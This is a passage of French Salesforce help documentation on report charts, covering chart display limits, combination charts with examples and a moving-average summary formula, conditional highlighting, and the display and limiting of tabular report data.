

#### CONSULTER ÉGALEMENT :

[Personnalisation des rapports](#page-3826-0)

#### Présentation de données efficace avec des graphiques

Lors de l'ajout d'un graphique à un rapport, des éléments, tels que les valeurs négatives, les valeurs élevées ou petites, les formules récapitulatives personnalisées et la sécurité au niveau du champ, peuvent affecter la présentation des graphiques. Un changement de format de rapport, de regroupements et de blocs affecte également les graphiques.

- **•** Un graphique peut inclure plus de 250 groupes ou 4 000 valeurs. Si un message d'erreur indique que le nombre de groupes ou de valeurs à tracer dans votre graphique est trop important, ajustez les filtres du rapport afin de réduire ce nombre. Dans les [graphiques de combinaison](#page-3890-0), tous les groupes et valeurs sont compris dans le total.
- **•** Si vous perdez l'accès à un champ utilisé dans un graphique, vous pouvez utiliser un autre champ à sa place. Si aucun champ n'est disponible, le nombre d'enregistrements est utilisé.
- **•** Il est possible de personnaliser la précision de décimales dans les graphiques. Les valeurs numériques et de devise sont arrondies à deux décimales. Les valeurs en pourcentage sont arrondies à une décimale.
- Si les valeurs numériques sont trop grandes ou trop petites, elles s'affichent en notation scientifique. Par exemple, le chiffre 5 750 000 000 est affiché 5,75E9 et -0,0000000061 est affiché -6,1E-9.
- **•** Les valeurs négatives sont affichées dans tous les graphiques en courbes et dans les graphiques à barres et à colonnes non empilées. Dans les graphiques à secteurs, en anneau, en entonnoir et empilés, les valeurs négatives ne sont pas affichées. Les regroupements contenant des valeurs négatives sont affichés dans la légende et les valeurs négatives sont reflétées dans le calcul de toutes les valeurs récapitulatives, y compris le total des graphiques en anneau.
- **•** Lors de la création de graphiques, ne regroupez pas par un champ d'objet enfant et ne faites pas la somme par un champ d'objet parent. Cette pratique est imprécise. Dans un graphique en anneau, le total affiché risque d'être différent de la somme des secteurs.
- **•** Les graphiques de tableau de bord et de rapport qui montrent des valeurs à partir de formules récapitulatives personnalisées, affichent les décimales en utilisant votre paramètre de devise par défaut au lieu du paramètre de la formule. Par exemple, si la formule

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

récapitulative ne spécifie aucune décimale, les colonnes ne montrent pas les décimales, mais les valeurs de graphique affichent les décimales spécifiées dans votre devise par défaut (généralement deux décimales). Cette règle s'applique aux devises, aux chiffres et aux pourcentages.

- **•** Avec les rapports joints, les noms de champs récapitulatifs contiennent le nom du champ et le nom du bloc. Par exemple, si vous avez synthétisé le champ Montant dans le bloc 1, il s'affiche sous la forme Bloc 1 — Montant total dans l'éditeur de graphique. Une formule récapitulative personnalisée inter-blocs ou standard contient le nom du bloc lorsque la formule figure dans plusieurs blocs.
- **•** Lorsqu'un rapport contient déjà un graphique, la modification du format du rapport ou la suppression de blocs, de regroupements ou de champs récapitulatifs produit les effets décrits dans le tableau suivant.





#### CONSULTER ÉGALEMENT :

[Ajout d'un graphique à un rapport](#page-3885-0) [Options de mise en forme des graphiques](#page-3893-0) [Affichage des jeux de données différents dans un seul graphique](#page-3890-0)

# <span id="page-3890-0"></span>Affichage des jeux de données différents dans un seul graphique

Un graphique de combinaison trace plusieurs jeux de données dans un graphique unique. Chaque jeu de données est basé sur un champ différent, afin de faciliter la comparaison des données. Vous pouvez également combiner certains types de graphique afin de présenter les données de diverses façons dans un graphique unique.

Les graphiques de combinaison permettent d'effectuer les opérations suivantes :

- **•** Ajouter une ligne à un graphique en courbes, à colonnes verticales, à colonnes verticales groupées ou à colonnes verticales empilées existant.
- **•** Ajouter une courbe de cumul à un graphique en courbes cumulées existant.
- **•** Ajouter jusqu'à trois colonnes en plus à un graphique à colonnes verticales.
- **•** Ajouter jusqu'à trois barres en plus à un graphique à barres horizontales.

Par exemple, si vous êtes responsable commercial, vous pouvez afficher « Montant des en-cours » sur une courbe et « Nombre d'affaires ouvertes » sous forme de barres verticales, dans le même graphique.

- **1.** Modifiez le graphique de n'importe quel rapport récapitulatif ou matriciel, ou modifiez un composant de tableau de bord qui affiche un rapport récapitulatif ou matriciel.
- **2.** Sélectionnez un type de graphique qui autorise les graphiques de combinaisons :
	- **•** Graphique à barres
	- **•** Graphique à colonnes
	- **•** Graphique à colonnes groupées
	- **•** Graphique à colonnes empilées
	- **•** Graphique en courbes
	- **•** Graphique en courbes cumulées
- **3.** Sélectionnez la case **Tracer des valeurs supplémentaires**. L'aperçu du graphique est mis à jour durant la configuration de votre graphique de combinaison.
- **4.** Pour tracer dans le graphique, sélectionnez une Valeur.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

- **5.** Sélectionnez une option d'affichage. Les options disponibles diffèrent selon votre type de graphique et si vous modifiez un graphique ou un composant de tableau de bord.
	- **•** Pour des colonnes ou des barres, cliquez sur les liens **Ajouter une barre** ou **Ajouter une colonne** afin d'ajouter jusqu'à trois ensembles.
	- **•** Lors de l'ajout d'une ligne à un graphique à colonnes verticales, sélectionnez **Utiliser un deuxième axe** pour afficher un axe séparé sur la ligne ajoutée à droite du graphique à colonnes. Un axe séparé permet de distinguer des valeurs qui comprennent différentes plages ou unités.
		- Remarque: La sélection de l'option **Utiliser un deuxième axe** augmente le nombre de valeurs disponibles dans la liste déroulante Valeur. Sans cette option, vous pouvez sélectionner uniquement des valeurs du même type que l'axe Y principal, par exemple nombre, devise ou pourcentage. Cette option est disponible pour certains graphiques de combinaison seulement.
- **6.** Une fois le rapport configuré, cliquez sur **Exécuter le rapport** ou sur **Enregistrer**.

#### Remarque:

- **•** Si vous perdez l'accès à un champ utilisé dans un graphique, vous pouvez utiliser un autre champ à sa place. Si aucun champ n'est disponible, le nombre d'enregistrements est utilisé.
- **•** Les axes X et Y ne doivent pas être définis sur *Auto*. S'ils sont définis sur *Auto*, vous ne pouvez pas tracer le graphique.
- **•** La navigation descendante ne fonctionne pas pour les graphiques de combinaison dans les tableaux de bord.

#### CONSULTER ÉGALEMENT :

<span id="page-3891-0"></span>[Ajout d'un graphique à un rapport](#page-3885-0) [Exemples de graphiques de combinaison](#page-3891-0)

#### Exemples de graphiques de combinaison

Utilisez un graphique de combinaison pour afficher des valeurs multiples sur une plage d'axes unique, afficher deux types de graphiques ensemble ou comparer deux valeurs récapitulatives continues.

Un *graphique de combinaison* trace plusieurs jeux de données dans un graphique unique.

#### **Colonne-sur-colonne**

Ajouter des colonnes à un graphique à colonnes pour montrer des valeurs multiples sur une seule plage d'axe.

Pour créer le graphique de cet exemple, sélectionnez le type de graphique à colonnes verticales, définissez le montant total des opportunités sur l'Axe Y, les étapes sur l'Axe X et utilisez l'option **Tracer des valeurs supplémentaires** pour ajouter le total du chiffre d'affaires attendu dans une colonne.

Vous pouvez rapidement comparer les valeurs réelles et les valeurs attendues de chaque étape.



#### **Ligne-sur-colonne**

Ajouter une ligne à un graphique à colonnes pour montrer ensemble deux types de graphique. L'utilisation d'un deuxième axe permet d'ajouter différents types de valeurs au graphique.

Pour créer le graphique de cet exemple, sélectionnez le type de graphique à colonnes verticales, définissez le montant total des opportunités sur l'Axe Y, l'exercice fiscal sur l'Axe X et utilisez l'option **Tracer des valeurs supplémentaires** pour ajouter le nombre d'affaires sur une ligne. Les différents types de valeurs récapitulatives sont disponibles dans la liste déroulante Valeurs uniquement si vous sélectionnez **Utiliser un deuxième axe**.

Vous pouvez afficher le montant total et le nombre d'affaires de chaque exercice fiscal dans un seul graphique.



#### **Ligne-sur-ligne**

Ajouter une ligne à un graphique en courbes pour comparer deux valeurs récapitulatives continues.

Pour créer le graphique de cet exemple, définissez une formule récapitulative personnalisée pour calculer la moyenne mobile sur trois semaines des montants d'opportunités, sélectionnez le type de graphique en courbes, définissez le total des opportunités sur l'Axe Y, la date sur l'Axe X et sélectionnez l'option **Tracer des valeurs supplémentaires** afin d'ajouter la moyenne mobile sur trois semaines sur une ligne.

Vous pouvez comparer les ventes au pourcentage mobile sur une période donnée.



La formule récapitulative personnalisée utilisée dans cet exemple est la suivante :

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
## <span id="page-3893-0"></span>CONSULTER ÉGALEMENT :

[Affichage des jeux de données différents dans un seul graphique](#page-3890-0)

#### Options de mise en forme des graphiques

Contrôlez l'aspect et le comportement des graphiques à l'aide de ces options.





#### CONSULTER ÉGALEMENT :

[Ajout d'un graphique à un rapport](#page-3885-0)

# Affichage des données de rapport dans des tableaux

Pour aider les lecteurs à parcourir les données, essayez de masquer des pages et des plages, de limiter le nombre de résultats renvoyés et de souligner les données avec des couleurs. Vous pouvez également afficher votre tableau dans un composant de tableau de bord.

#### 1. [Affichage et masquage des détails de rapport](#page-3895-0)

Vous pouvez afficher ou masquer les détails de rapports à partir de la page d'exécution des rapports ou du générateur rapport. Lorsque vous masquez les détails, les enregistrements individuels ne sont pas affichés dans le rapport. Les regroupements, les formules récapitulatives et le nombre d'enregistrements restent visibles.

#### 2. [Mise en évidence des plages de données](#page-3896-0)

Sélectionnez les valeurs de champ dans les rapports récapitulatifs ou matriciels en fonction des plages et des couleurs que vous spécifiez. Pour activer la sélection conditionnelle, votre rapport doit contenir au moins un champ récapitulatif ou une formule récapitulative personnalisée.

#### 3. [Utilisation d'un rapport tabulaire dans un tableau de bord](#page-3897-0)

Vous pouvez utiliser un rapport tabulaire comme rapport source pour un composant de tableau de bord ou de graphique, si vous limitez le nombre de lignes qu'il renvoie.

#### 4. [Limitez les résultats d'un rapport](#page-3897-1)

Défini les limites de l'étendue de votre rapport afin d'éviter le traitement d'un nombre d'enregistrements excessif. Les choix intégrés pour limiter vos résultats varient selon l'objet de votre rapport.

#### CONSULTER ÉGALEMENT :

[Mise en évidence des plages de données](#page-3896-0) [Limitez les résultats d'un rapport](#page-3897-1) [Affichage et masquage des détails de rapport](#page-3895-0) [Utilisation d'un rapport tabulaire dans un tableau de bord](#page-3897-0)

## <span id="page-3895-0"></span>Affichage et masquage des détails de rapport

Vous pouvez afficher ou masquer les détails de rapports à partir de la page d'exécution des rapports ou du générateur rapport. Lorsque vous masquez les détails, les enregistrements individuels ne sont pas affichés dans le rapport. Les regroupements, les formules récapitulatives et le nombre d'enregistrements restent visibles.

- **•** Dans la page d'exécution des rapports, cliquez sur **Masquer les détails** pour masquer des enregistrements individuels. Cliquez sur **Afficher les détails** pour montrer tous les enregistrements.
- **•** Dans le générateur de rapport, cliquez sur **Afficher** > **Détails**. Une coche en regard de l'élément de menu **Détails** indique que les détails sont affichés. Cliquez sur **Détails** pour basculer entre l'affichage et le masquage des enregistrements.

#### CONSULTER ÉGALEMENT :

[Affichage et masquage du nombre d'enregistrements pour un bloc](#page-3875-0) [Génération d'un rapport](#page-3758-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS **UTILISATEUR**

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# <span id="page-3896-0"></span>Mise en évidence des plages de données

Sélectionnez les valeurs de champ dans les rapports récapitulatifs ou matriciels en fonction des plages et des couleurs que vous spécifiez. Pour activer la sélection conditionnelle, votre rapport doit contenir au moins un champ récapitulatif ou une formule récapitulative personnalisée.

Pour définir la sélection conditionnelle, cliquez sur **Afficher** > **Sélection conditionnelle** dans le générateur de rapport, puis définissez les valeurs de point de rupture et leurs plages de couleur comme suit :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Générateur de rapport

CONSULTER ÉGALEMENT :

[Génération d'un rapport](#page-3758-0)

#### <span id="page-3897-0"></span>Utilisation d'un rapport tabulaire dans un tableau de bord

Vous pouvez utiliser un rapport tabulaire comme rapport source pour un composant de tableau de bord ou de graphique, si vous limitez le nombre de lignes qu'il renvoie.

- **1.** Cliquez sur **Ajouter une** > **limite de lignes**.
- **2.** Définissez la limite de lignes sur *10*, *25* ou *Personnalisé*. Si vous sélectionnez Personnalisé, saisissez un chiffre compris entre 1 et 99.
- **3.** Définissez les options Trier par et Ordre de tri. Si vous sélectionnez **Limiter les lignes à ce champ** pour une colonne, ces options sont déjà définies.
- **4.** Cliquez sur **OK**.
- **5.** Cliquez sur **Paramètres de tableaux de bord** dans la barre d'outils.
- **6.** Sélectionnez un Nom et une Valeur à utiliser dans les tables et les graphiques de tableaux de bord. Les tables indiquent le nom et la valeur. Les graphiques sont groupés par nom.
- **7.** Cliquez sur **OK**. Vous pouvez désormais utiliser ce rapport tabulaire en tant que rapport source pour un composant de tableau de bord.

Conseil: Lors de la création d'un composant de tableau de bord à afficher dans votre rapport tabulaire, vous pouvez utiliser l'éditeur de composants de tableau de bord pour remplacer les paramètres que vous avez sélectionnés dans les **Paramètres de tableau de bord**.

#### <span id="page-3897-1"></span>Limitez les résultats d'un rapport

Défini les limites de l'étendue de votre rapport afin d'éviter le traitement d'un nombre d'enregistrements excessif. Les choix intégrés pour limiter vos résultats varient selon l'objet de votre rapport.

**•** Pour afficher une vue réduite d'un rapport présentant uniquement les en-têtes, les sous-totaux et le total dans le générateur de rapports, désactivez **Afficher les** > **détails**.

